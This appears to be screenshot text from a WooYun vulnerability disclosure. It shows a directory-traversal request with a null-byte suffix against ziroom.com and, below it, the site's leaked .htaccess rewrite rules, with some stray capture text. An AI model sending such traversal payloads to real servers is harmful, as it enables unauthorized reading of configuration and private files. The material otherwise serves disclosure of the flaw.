 www.ziroom.com/index.php?_a=click&_p=../../../../../data1/www/ziroom.com.cn/htdocs/.htaccess%00.txt
Google <Ctrl+K>
RewriteEngine on RewriteCond %{HTTP_HOST} !^www\.ziroom\.com$ RewriteRule ^(.*)$ http://www.ziroom.com/$1 [R=301,L] RewriteCond %{REQUEST_FILENAME} !-f RewriteCond
%{REQUEST_FILENAME} !-d #RewriteRule ^index.php?_p=nlist&_a=product_select2&q=(\d+)$ /z/nl/fengge/$1.html [R=301,L] #RewriteRule ^index.php?_p=nlist&_a=product_select&
q=(\d+)$ /z/nl/fengge/$1.html [R=301,L] RewriteRule ^welcome/$ /index.php?_p=hposition&_a=getHtml #RewriteRule ^z/nl/sub/$ /index.php?_p=nlist2&q=o5&p=$2 [L,QSA]
RewriteRule ^z/nl/sub/$ /index.php?_p=nlist2 [L,QSA] RewriteRule ^z/nl/sub/(.*?)(_(\d*))?(\.html)?$ /index.php?_p=nlist2&q=$1&p=$2 [L,QSA] RewriteRule ^z/nl/fengge
/(.*)\.html$ /index.php?_p=nlist&_a=product_select3&q=$1 [L,QSA] RewriteRule ^z/i/ziroomJD.html / [R=301,L] RewriteRule ^z/i/ziroomYC.html / [R=301,L] RewriteRule
^z/i/ziroomGS.html / [R=301,L] RewriteRule ^z/i/(.*?)(\.html)?$ /index.php?_p=index&_a=$1 [L,QSA] RewriteRule ^z/d/(\d+?)(_(\d+?))?(\.html)?$ /index.php?_p=dspeak&
_a=show&pcode=$1&cid=$2 [L,QSA] RewriteRule ^z/nl/(.*?)(_(\d*))?(\.html)?$ /index.php?_p=nlist&q=$1&p=$2 [L,QSA] RewriteRule ^map/$ /index.php?_p=map [L,QSA]
RewriteRule ^about/(.*?)(\.html)?$ /index.php?_p=index&_a=about&tpl=$1 [L,QSA] RewriteRule ^z/nl$ http://www.ziroom.com/z/nl/ [L,QSA] RewriteRule ^z/cp/([\dA]+?)
(\.html)?$ /print.php?_a=c&ids=$1 [L,QSA] RewriteRule ^z/p/([\d]+?)(\.html)?$ /index.php?_p=print&room_id=$1 [L,QSA] RewriteRule ^z/vc/([\dA]+?)(\.html)?$
/index.php?_p=compare&ids=$1 [L,QSA] #RewriteRule ^z/va/(\d+?)(\.html)?$ /index.php?_p=view&_a=area&pcode=$1 [L,QSA] RewriteRule ^z/vr/(\d+?)(\.html)?$
/index.php?_p=view&_a=view&room_id=$1 [L,QSA] RewriteRule ^z/vh/(\d+?)(\.html)?$ /index.php?_p=view&_a=view&house_id=$1 [L,QSA] #RewriteRule ^z/hsl/(\d+?)(\.html)?$
/index.php?_p=view&_a=view&house_id=$1&is_service=1 [L,QSA] #RewriteRule ^z/vd/(\d+?)_?((\d+?))?(\.html)?$ /index.php?_p=dspeak&_a=show&pcode=$1&cid=$2 [L,QSA]
RewriteRule ^g/(login.html)?$ /index.php?_p=sign&_a=login [L,QSA] RewriteRule ^g/(myself.html)?$ /index.php?_p=sign&_a=myself [L,QSA] RewriteRule ^g/(loginout.html)?$
/index.php?_p=sign&_a=out [L,QSA] RewriteRule ^g/(pay.html)?$ /index.php?_p=pay [L,QSA] RewriteRule ^g/(award.html)?$ /index.php?_p=ziroomer&_a=award [L,QSA]
RewriteRule ^g/(perindex.html)?$ /index.php?_p=perindex&_a=index [L,QSA] RewriteRule ^g/(detail.html)?$ /index.php?_p=ziroomer&_a=detail [L,QSA] RewriteRule
^error404.html$ /index.php?_p=index&_a=404 [L,QSA] RewriteRule ^about/(.*?)(\.html)?$ /index.php?_p=index&_a=about&tpl=$1 [L,QSA] RewriteRule ^activity/$
/index.php?_p=activity [L,QSA] #RewriteRule ^zhuanti/ziroom_apartment/huodong.html$ /index.php?_p=ziroommanager&_a=index [L,QSA] #RewriteRule ^zhuanti/ziroom_apartment
/(index.html)*?$ index.php?_p=ziroommanager&_a=apartment [L,QSA] #RewriteRule ^vip/(.*?)$ /index.php?_p=guest [L,QSA] RewriteRule ^[Vv][Ii][Pp]/(.*?)$
/index.php?_p=guest [L,QSA] RewriteRule ^shenqing/(.*?)$ /index.php?_p=guest&_a=apply [L,QSA] RewriteRule ^zhuanti/qiyuehui/(.*?)/$ /index.php?_p=guest&_a=zhuanti&
page=$1 [L,QSA] RewriteRule ^z/vr/(\d+)/peizhi.html$ /index.php?_p=view&_a=config&room_id=$1 [L,QSA] RewriteRule ^z/vr/(\d+)/ziruke.html$ /index.php?_p=view&
_a=ziroomer&room_id=$1 [L,QSA] RewriteRule ^z/vr/(\d+)/ditu.html?$ /index.php?_p=view&_a=map&room_id=$1 [L,QSA] RewriteRule ^guanjia/(\d+).html?$ /index.php?_p=guanjia&
_a=detail&steward_code=$1 [L,QSA] RewriteRule ^ziroomer/(people|life|shopping|activity|express)/$ /event/?_p=ziroomer&_a=$1 [L,QSA] RewriteRule ^xiaoqu/error.html$
/index.php?_p=xiaoqu&_a=error [L,QSA] RewriteRule ^xiaoqu/(\d+)(.html)?$ /index.php?_p=xiaoqu&_a=detail&id=$1 [L,QSA] RewriteRule ^xiaoqu/(\d+)/ditu.html?$
/index.php?_p=xiaoqu&_a=map&id=$1 [L,QSA] RewriteRule ^hyjh(.*)$ /index.php?_p=runUpPlan [L,QSA] RewriteRule ^zhuanti/credit/e(.*?)$ /index.php?_p=credit&_a=e [L,QSA]
RewriteRule ^ziroomer/zhuanti/ylw(.*?)$ /event/?_p=cheer [L,QSA] RewriteRule ^ziroomer/zhuanti/pdh/$ /event/?_p=cheer&_a=color_life [L,QSA] RewriteCond %{QUERY_STRING}
^_p=nlist&_a=product_select?&q=(\d+)?$ [NC] RewriteRule ^index.php$ /z/nl/fengge/%1.html? [R=301,L] RewriteCond %{QUERY_STRING} ^_p=nlist&_a=product_select2?&q=(\d+)?$
[NC] RewriteRule ^index.php$ /z/nl/fengge/%1.html? [R=301,L] 503:function does not exist
www.wooyun.org